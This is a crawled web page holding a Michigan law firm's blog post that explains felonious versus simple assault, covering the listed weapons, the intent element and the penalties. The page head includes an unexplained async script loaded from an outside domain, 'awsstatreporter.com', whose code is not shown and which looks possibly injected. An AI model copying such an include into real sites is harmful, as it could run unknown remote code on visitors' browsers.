

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.therubinsteinfirm.com/blog/what-does-felonious-assault-mean_ae131.html
body_size: 12156
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>What does ‘felonious’ assault mean? - Michigan Legal Blog | Farmington Hills | Rubinstein Law Firm</title>
  <meta name="description" content="Information about What does ‘felonious’ assault mean?. The seasoned lawyers and litigators at The Rubinstein Law Firm are here to share their legal insights with the residents of metro Detroit &amp;amp; Michigan at large." />
  <meta name="keywords" content="What does ‘felonious’ assault mean?, " />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.therubinsteinfirm.com/about/blog/what-does-felonious-assault-mean_ae131.html" />      <meta property="og:image" content="https://www.therubinsteinfirm.com/images/social.jpg" />
    <meta property="og:image:width" content="1200" />
    <meta property="og:image:height" content="629" />
  <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about What does ‘felonious’ assault mean?. The seasoned lawyers and litigators at The Rubinstein Law Firm are here to share their legal insights with the residents of metro Detroit &amp;amp; Michigan at large.">
<meta property="og:url" content="https://www.therubinsteinfirm.com/blog/what-does-felonious-assault-mean_ae131.html">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Red+Hat+Display:wght@400;500;600;700;800;900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@400;500;600;700;800&family=Red+Hat+Display:wght@400;500;600;700;800;900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1764624061094">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="msvalidate.01" content="DB6B7F6DE949A08F2726444B9959B1AE" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Attorney Jan Jeffery Rubinstein takes a dedicated, personal approach to each case, from family law to business and commercial law to real estate and beyond.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Rubinstein Law Firm","url":"https://www.therubinsteinfirm.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.therubinsteinfirm.com/blog.html"}]},"url":"https://www.therubinsteinfirm.com/blog.html"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","description":"The seasoned lawyers and litigators at The Rubinstein Law Firm are here to share their legal insights with the residents of metro Detroit &amp; Michigan at large.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"The Rubinstein Law Firm","url":"https://www.therubinsteinfirm.com"},"datePublished":"2021-09-09 00:00:00","dateModified":"2021-09-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.therubinsteinfirm.com/blog.html"}]},"url":"https://www.therubinsteinfirm.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6H3M9J');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "The Rubinstein Law Firm",
  "url": "https://www.therubinsteinfirm.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "The Rubinstein Law Firm",
  "url": "https://www.therubinsteinfirm.com/",
  "logo": "https://www.therubinsteinfirm.com/images/logo.jpg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(248) 220-1415",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://twitter.com/LawRubinstein",
    "https://twitter.com/LawRubinstein",
    "https://www.linkedin.com/in/jan-jeffrey-rubinstein-0a30a56/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Attorney",
  "name": "The Rubinstein Law Firm",
  "image": "https://www.therubinsteinfirm.com/images/logo.jpg",
  "@id": "",
  "url": "https://www.therubinsteinfirm.com/",
  "telephone": "(248) 220-1415",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "30665 Northwestern Hwy, Ste. 165",
    "addressLocality": "Farmington Hills",
    "addressRegion": "MI",
    "postalCode": "48334",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.5114491,
    "longitude": -83.3287764
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "17:00"
  },
  "sameAs": [
    "https://twitter.com/LawRubinstein",
    "https://twitter.com/LawRubinstein",
    "https://www.linkedin.com/in/jan-jeffrey-rubinstein-0a30a56/"
  ] 
}
</script>
  </head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W6H3M9J"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-148" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-right align-middle large-uncollapse small-collapse">
          <div class="columns expand show-for-large">
        <div class="top-ribbon_text">Attorneys & Legal Counselors</div>
      </div>
    
          <div class="columns large-3 small-expand">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:248-220-1415">
              248.220.1415            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
        <div class="columns shrink show-for-large">
      <div class="top-ribbon_social">
        <span class="top-ribbon_social-prefix"></span> 
        <div class="social">
      <a href="https://twitter.com/LawRubinstein" target="_blank" aria-label="Twitter" rel="noopener" class="social_twitter-link social_link">
      <span class="social_icon-twitter social_icon">
        <svg data-prefix='fab' data-icon='twitter' class='svg-inline--fa fa-twitter fa-w-16' role='img' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512' height='16' width='16'><path fill='currentColor' d='M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z'></path></svg>      </span>
    </a>
      <a href="https://www.facebook.com/TheRubinsteinLawFirm" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.linkedin.com/in/jan-jeffrey-rubinstein-0a30a56/" target="_blank" aria-label="LinkedIn" rel="noopener" class="social_linkedin-link social_link">
      <span class="social_icon-linkedin social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M3.582 16H.264V5.318h3.318zM1.921 3.86a1.93 1.93 0 111.921-1.939A1.937 1.937 0 011.921 3.86zM16 16h-3.31v-5.2c0-1.239-.025-2.829-1.725-2.829-1.725 0-1.989 1.346-1.989 2.739V16H5.659V5.318h3.182v1.457h.046a3.486 3.486 0 013.139-1.725C15.383 5.05 16 7.261 16 10.132V16z' fill='currentColor'/></svg>      </span>
    </a>
  </div>      </div>
    </div>
      </div>
</div>  <div class="row small-collapse large-uncollapse align-center align-middle">
    <div class="page-header_branding columns shrink">
                <a href="/"><img  class="page-header_logo" src="/images/logo.jpg" alt="The Rubinstein Law Firm"></a>
                  </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="has-submenu active np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.therubinsteinfirm.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-148 active menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-397 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/about/testimonials.html" ><span>Testimonials</span></a></li>							</ul></li><li class="has-submenu  np-448 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.therubinsteinfirm.com/meet-our-team.html" ><span class="menu-main__main-link-text">Meet Our Team</span></a>							<ul class="menu"><li class=" np-978 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/meet-our-team/jan-jeffrey-rubinstein.html" ><span>Jan Jeffrey Rubinstein</span></a></li>														<li class=" np-985 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/meet-our-team/kevin-burton.html" ><span>Kevin Burton</span></a></li>																												<li class=" np-1502 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/meet-our-team/rachel-g-caloia.html" ><span>Rachel G. Caloia </span></a></li>							</ul></li><li class="has-submenu  np-146 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.therubinsteinfirm.com/practice-areas.html" ><span class="menu-main__main-link-text">Practice Areas</span></a>							<ul class="menu"><li class=" np-1002 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/real-estate-law.html" ><span>Real Estate Law</span></a></li>														<li class=" np-1008 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/business-commercial-law.html" ><span>Business &amp; Commercial Law</span></a></li>														<li class="has-submenu  np-1009 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/civil-litigation.html" ><span>Civil Litigation</span></a>										<ul class="menu"><li class=" np-1039 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/civil-litigation/contract-disputes.html" ><span>Contract Disputes</span></a></li>																				<li class=" np-1040 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/civil-litigation/negligence-actions.html" ><span>Negligence Actions</span></a></li>										</ul></li>														<li class=" np-1010 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/family-law.html" ><span>Family Law</span></a></li>														<li class=" np-1011 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/construction-litigation.html" ><span>Construction Litigation</span></a></li>														<li class="has-submenu  np-1012 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/criminal-law.html" ><span>Criminal Law</span></a>										<ul class="menu"><li class=" np-1041 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/criminal-law/owi.html" ><span>OWI</span></a></li>										</ul></li>														<li class=" np-1013 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/practice-areas/collections.html" ><span>Collections</span></a></li>							</ul></li><li class="has-submenu  np-1521 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.therubinsteinfirm.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1571 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/service-areas/southfield-mi.html" ><span>Southfield, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.therubinsteinfirm.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class=" np-1270 menu-main_menu-item"><a class="menu-main_nav-link" href="https://app.paypossible.com/m/TopLegal/"  target="_blank" rel="noopener" ><span class="menu-main__main-link-text">Financing</span></a></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.therubinsteinfirm.com/contact-us.html" ><span class="menu-main__main-link-text">Contact Us</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header>
<div class="page__blog">


<section class="sub-banner" id="sub-banner" style="background-image: url(/cm/dpl/images/content/148/blog-banner-2.jpg);">
  <div class="row collapse">
    <div class="columns small-12 medium-9 large-7 xlarge-8">
              <div id="sub-banner-container">
          <div class="sub-banner__heading">
            Michigan Litigation Blog.          </div>
          <div class="sub-banner__message">
            The seasoned lawyers and litigators at The Rubinstein Law Firm are here to share their insights with you.          </div>

                      <div class="sub-banner__button">
              <a href="/contact-us.html" class="button">Contact Us</a>
            </div>
                  </div>
          </div>
  </div>
</section>
<section class="content has-sub-banner blog-page article" id="main-content">
  <div class="row">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
                  <div class="row">
            <div class="columns">
              <div class="row blog-buttons">
                <div class="columns shrink small-order-3 large-order-2">
                  <a class="button see-all-news" aria-label="See All Articles" role="button" href="https://www.therubinsteinfirm.com/blog.html">All Articles</a>
                </div>

                <div class="columns shrink small-order-1 large-order-1">
                  <a class="button secondary button-previous" aria-label="Previous Article" role="button" href="https://www.therubinsteinfirm.com/blog/are-breath-test-device-readings-always-accurate_ae17.html">Previous</a>
                </div>

                <div class="columns shrink small-order-2 large-order-3">
                  <a class="button secondary button-next" aria-label="Next Article" role="button" href="https://www.therubinsteinfirm.com/blog/starting-a-business-in-michigan-the-legal-checklist-that-saves-you-headaches-later_ae198.html">Next</a>
                </div>
              </div>
            </div>
          </div>

          <div class="post-wrap">
            <div class="post-heading">
              <h1>What does ‘felonious’ assault mean?</h1>
            </div>
            <div class="post-info">
              Posted:
              <time datetime="2020-08-18">
                <span class="datetime-custom-display"></span>
                <span class="month">August</span>
                <span class="day">18</span>,
                <span class="year">2020</span>
              </time>
              in
                                                  <a href="">
                    Criminal Law                  </a>
                          </div>
                        <div class="post-text">
              <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.therubinsteinfirm.com/about/blog/what-does-felonious-assault-mean_ae131.html"},"headline":"What does \u2018felonious\u2019 assault mean?","author":{"@type":"Organization","name":"The Rubinstein Law Firm"},"publisher":{"@type":"Organization","name":"The Rubinstein Law Firm"},"datePublished":"2020-08-18 00:00:00","dateModified":"2020-08-18 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.therubinsteinfirm.com/about/blog/what-does-felonious-assault-mean_ae131.html"},"headline":"What does \u2018felonious\u2019 assault mean?","author":{"@type":"Organization","name":"The Rubinstein Law Firm"},"publisher":{"@type":"Organization","name":"The Rubinstein Law Firm"},"datePublished":"2020-08-18 00:00:00","dateModified":"2020-08-18 00:00:00"}</script><div class="et_pb_module et_pb_post_content et_pb_post_content_0_tb_body fl-links fl-blog">
<div class="et_social_inline et_social_mobile_on et_social_inline_top">
<div class="et_social_networks et_social_3col et_social_slide et_social_circle et_social_top et_social_no_animation et_social_withcounts et_social_withnetworknames et_social_outer_dark">
<ul class="et_social_icons_container"><li class="et_social_facebook">
<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.therubinsteinfirm.com%2Fblog%2F2020%2F08%2Fwhat-does-felonious-assault-mean%2F&amp;t=What%20does%20%E2%80%98felonious%E2%80%99%20assault%20mean%3F" class="et_social_share et_social_display_count" rel="nofollow noopener noreferrer" data-social_name="facebook" data-post_id="49199" data-social_type="share" data-location="inline" data-min_count="0" data-wpel-link="external" target="_blank">
<i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">facebook</div></div><span class="et_social_overlay"></span>
</a>
</li><li class="et_social_linkedin">
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.therubinsteinfirm.com%2Fblog%2F2020%2F08%2Fwhat-does-felonious-assault-mean%2F&amp;title=What%20does%20%E2%80%98felonious%E2%80%99%20assault%20mean%3F" class="et_social_share et_social_display_count" rel="nofollow noopener noreferrer" data-social_name="linkedin" data-post_id="49199" data-social_type="share" data-location="inline" data-min_count="0" data-wpel-link="external" target="_blank">
<i class="et_social_icon et_social_icon_linkedin"></i><div class="et_social_network_label"><div class="et_social_networkname">linkedin</div></div><span class="et_social_overlay"></span>
</a>
</li></ul>
</div>
</div><p>Under Michigan law, what is the difference between simple assault and felonious assault? Here is a brief overview.</p>
<h2>Elements of felonious assault</h2>
<p>Here in Michigan, <a href="https://www.michigan.gov/corrections/0,4551,7-119--17490--,00.html" data-wpel-link="external" target="_blank" rel="noopener noreferrer">a basic assault charge</a> without any aggravating factors is a misdemeanor. An assault charge does not even require harm to have been done. One person simply making it seem as though they might hurt another can be enough to result in a basic assault charge.</p>
<p>For an assault to be considered felonious, certain criteria must be met. First, during the alleged assault, the accused individual must have used at least one of the following:</p>
<ul>
<li>Gun</li>
<li>Revolver</li>
<li>Pistol</li>
<li>Knife</li>
<li>Iron bar</li>
<li>Club</li>
<li>Brass knuckles</li>
<li>Another &ldquo;dangerous weapon&rdquo;</li>
</ul>
<p>In addition, the alleged perpetrator must not have been intending to kill or cause &ldquo;great bodily harm&rdquo; to the other individual. So if an alleged suspect waved a knife in the general direction of someone, for example, that might be felonious assault. Actually attempting to stab the individual could elevate the charges to something more serious.</p>
<h2>Telling your side of the story</h2>
<p>Prosecutors often try to paint a picture with criminal charges. Sometimes, the allegations do not reflect what happened during an incident.</p>
<p>Considering the potential sentence on a felonious assault conviction &ndash; up to four years in prison and/or a fine up to $2,000 &ndash; it&rsquo;s vital that anyone facing such allegations <a href="https://www.therubinsteinfirm.com/criminal-law/" target="_blank" rel="noopener noreferrer" data-wpel-link="external">mount a proper defense</a>. Any individual being accused of serious misconduct should have the opportunity to tell their side of the story, and not let one side&rsquo;s interpretation of the events dictate the outcome.</p>
<span class="et_social_bottom_trigger"></span>
</div>            </div>
            <div class="row columns social-share">
              <script src="https://apps.elfsight.com/p/platform.js" defer></script>
              <div class="elfsight-app-01cf52f5-fcf5-496a-95b9-1794a6bbee32"></div>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h2 class="sidebar-heading h3">Trending Now</h2>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.therubinsteinfirm.com/blog/what-does-felonious-assault-mean_ae131.html" aria-label="read more about What does ‘felonious’ assault mean?">
                <div class="trending-snippet"> What does ‘felonious’ assault mean? </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.therubinsteinfirm.com/blog/a-complete-guide-to-the-eviction-process-in-michigan_ae197.html" aria-label="read more about A Complete Guide to the Eviction Process in Michigan">
                <div class="trending-snippet"> A Complete Guide to the Eviction Process in Michigan </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.therubinsteinfirm.com/blog/do-you-need-a-lawyer-to-buy-or-sell-a-home-in-michigan_ae196.html" aria-label="read more about Do You Need a Lawyer to Buy or Sell a Home in Michigan?">
                <div class="trending-snippet"> Do You Need a Lawyer to Buy or Sell a Home in Michigan? </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.therubinsteinfirm.com/blog/reviewing-the-reasonable-use-of-self-defense_ae176.html" aria-label="read more about Reviewing the reasonable use of self-defense">
                <div class="trending-snippet"> Reviewing the reasonable use of self-defense </div>
              </a>
            </li>
                  </ul>

                  <h2 class="sidebar-heading h3">Categories</h2>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Marijuana-Industry.html" aria-label="see blogs by category">
                  Marijuana Industry (19)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Uncategorized.html" aria-label="see blogs by category">
                  Uncategorized (4)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Business--Commercial-Law.html" aria-label="see blogs by category">
                  Business & Commercial Law (32)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/OWI.html" aria-label="see blogs by category">
                  OWI (7)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Real-Estate.html" aria-label="see blogs by category">
                  Real Estate (9)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Civil-Litigation.html" aria-label="see blogs by category">
                  Civil Litigation (10)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Criminal-Law.html" aria-label="see blogs by category">
                  Criminal Law (43)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Contract-Disputes.html" aria-label="see blogs by category">
                  Contract Disputes (2)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Family-Law.html" aria-label="see blogs by category">
                  Family Law (15)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Divorce.html" aria-label="see blogs by category">
                  Divorce (55)
                </a>
              </li>
                          <li>
                <a href="https://www.therubinsteinfirm.com/blog/category/Firm-News.html" aria-label="see blogs by category">
                  Firm News (1)
                </a>
              </li>
                      </ul>
                        <h2 class="sidebar-heading h3">Archives</h2>
        <div class="sidebar-archives-wrap">
          <select value="Select" id="Archives" aria-label="Blog Archives">
            <option value="select-default" id="archivesDefault" select="selected">Select</option>
                          <option id="archives_0" value="https://www.therubinsteinfirm.com/blog/2025/12.html">2025 - December</option>
                          <option id="archives_1" value="https://www.therubinsteinfirm.com/blog/2025/11.html">2025 - November</option>
                          <option id="archives_2" value="https://www.therubinsteinfirm.com/blog/2025/10.html">2025 - October</option>
                          <option id="archives_3" value="https://www.therubinsteinfirm.com/blog/2023/02.html">2023 - February</option>
                          <option id="archives_4" value="https://www.therubinsteinfirm.com/blog/2023/01.html">2023 - January</option>
                          <option id="archives_5" value="https://www.therubinsteinfirm.com/blog/2022/12.html">2022 - December</option>
                          <option id="archives_6" value="https://www.therubinsteinfirm.com/blog/2022/11.html">2022 - November</option>
                          <option id="archives_7" value="https://www.therubinsteinfirm.com/blog/2022/10.html">2022 - October</option>
                          <option id="archives_8" value="https://www.therubinsteinfirm.com/blog/2022/09.html">2022 - September</option>
                          <option id="archives_9" value="https://www.therubinsteinfirm.com/blog/2022/08.html">2022 - August</option>
                          <option id="archives_10" value="https://www.therubinsteinfirm.com/blog/2022/07.html">2022 - July</option>
                          <option id="archives_11" value="https://www.therubinsteinfirm.com/blog/2022/06.html">2022 - June</option>
                          <option id="archives_12" value="https://www.therubinsteinfirm.com/blog/2022/05.html">2022 - May</option>
                          <option id="archives_13" value="https://www.therubinsteinfirm.com/blog/2022/04.html">2022 - April</option>
                          <option id="archives_14" value="https://www.therubinsteinfirm.com/blog/2022/03.html">2022 - March</option>
                          <option id="archives_15" value="https://www.therubinsteinfirm.com/blog/2022/02.html">2022 - February</option>
                          <option id="archives_16" value="https://www.therubinsteinfirm.com/blog/2022/01.html">2022 - January</option>
                          <option id="archives_17" value="https://www.therubinsteinfirm.com/blog/2021/12.html">2021 - December</option>
                          <option id="archives_18" value="https://www.therubinsteinfirm.com/blog/2021/11.html">2021 - November</option>
                          <option id="archives_19" value="https://www.therubinsteinfirm.com/blog/2021/10.html">2021 - October</option>
                          <option id="archives_20" value="https://www.therubinsteinfirm.com/blog/2021/09.html">2021 - September</option>
                          <option id="archives_21" value="https://www.therubinsteinfirm.com/blog/2021/08.html">2021 - August</option>
                          <option id="archives_22" value="https://www.therubinsteinfirm.com/blog/2021/07.html">2021 - July</option>
                          <option id="archives_23" value="https://www.therubinsteinfirm.com/blog/2021/06.html">2021 - June</option>
                          <option id="archives_24" value="https://www.therubinsteinfirm.com/blog/2021/05.html">2021 - May</option>
                          <option id="archives_25" value="https://www.therubinsteinfirm.com/blog/2021/04.html">2021 - April</option>
                          <option id="archives_26" value="https://www.therubinsteinfirm.com/blog/2021/03.html">2021 - March</option>
                          <option id="archives_27" value="https://www.therubinsteinfirm.com/blog/2021/02.html">2021 - February</option>
                          <option id="archives_28" value="https://www.therubinsteinfirm.com/blog/2021/01.html">2021 - January</option>
                          <option id="archives_29" value="https://www.therubinsteinfirm.com/blog/2020/12.html">2020 - December</option>
                          <option id="archives_30" value="https://www.therubinsteinfirm.com/blog/2020/11.html">2020 - November</option>
                          <option id="archives_31" value="https://www.therubinsteinfirm.com/blog/2020/10.html">2020 - October</option>
                          <option id="archives_32" value="https://www.therubinsteinfirm.com/blog/2020/09.html">2020 - September</option>
                          <option id="archives_33" value="https://www.therubinsteinfirm.com/blog/2020/08.html">2020 - August</option>
                          <option id="archives_34" value="https://www.therubinsteinfirm.com/blog/2020/07.html">2020 - July</option>
                          <option id="archives_35" value="https://www.therubinsteinfirm.com/blog/2020/06.html">2020 - June</option>
                          <option id="archives_36" value="https://www.therubinsteinfirm.com/blog/2020/05.html">2020 - May</option>
                          <option id="archives_37" value="https://www.therubinsteinfirm.com/blog/2020/04.html">2020 - April</option>
                          <option id="archives_38" value="https://www.therubinsteinfirm.com/blog/2020/03.html">2020 - March</option>
                          <option id="archives_39" value="https://www.therubinsteinfirm.com/blog/2020/02.html">2020 - February</option>
                          <option id="archives_40" value="https://www.therubinsteinfirm.com/blog/2020/01.html">2020 - January</option>
                          <option id="archives_41" value="https://www.therubinsteinfirm.com/blog/2019/12.html">2019 - December</option>
                          <option id="archives_42" value="https://www.therubinsteinfirm.com/blog/2019/11.html">2019 - November</option>
                          <option id="archives_43" value="https://www.therubinsteinfirm.com/blog/2019/10.html">2019 - October</option>
                          <option id="archives_44" value="https://www.therubinsteinfirm.com/blog/2019/08.html">2019 - August</option>
                          <option id="archives_45" value="https://www.therubinsteinfirm.com/blog/2019/07.html">2019 - July</option>
                          <option id="archives_46" value="https://www.therubinsteinfirm.com/blog/2019/06.html">2019 - June</option>
                          <option id="archives_47" value="https://www.therubinsteinfirm.com/blog/2019/05.html">2019 - May</option>
                          <option id="archives_48" value="https://www.therubinsteinfirm.com/blog/2019/03.html">2019 - March</option>
                      </select>
        </div>
      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section>
</div>

<div class="page-footer">
  <div class="row columns">
    <div class="page-footer_content">
      <div class="final-cta">
                  <a class="page-footer_branding" href="/"><img width="311" height="64"  class="final-cta_logo" src="/images/logo.png" alt="The Rubinstein Law Firm"></a>
                <p>
          Whatever your legal issue, you can work through it with our team by your side. We care about supporting our community through personalized, available, and ever-ready legal representation.        </p>
        <a href="/contact-us.html" class="button page-footer__button">Contact Us</a>
      </div>
  
      <div class="hours-links">
        <div class="h4 page-footer_header">
          Hours & Links          </div>
          <div class="hours-links_days">Monday - Friday</div>
